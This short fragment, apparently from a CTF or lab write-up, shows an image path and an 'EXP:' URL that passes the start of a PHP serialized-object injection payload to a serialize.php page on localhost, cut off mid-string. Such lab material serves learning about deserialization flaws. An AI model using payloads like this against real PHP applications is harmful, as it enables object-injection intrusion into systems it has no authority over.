 EXP:http://127.0.0.1/serialize.php?ins=O:4:“Test”:2:{s:4:“mess”;s:25:"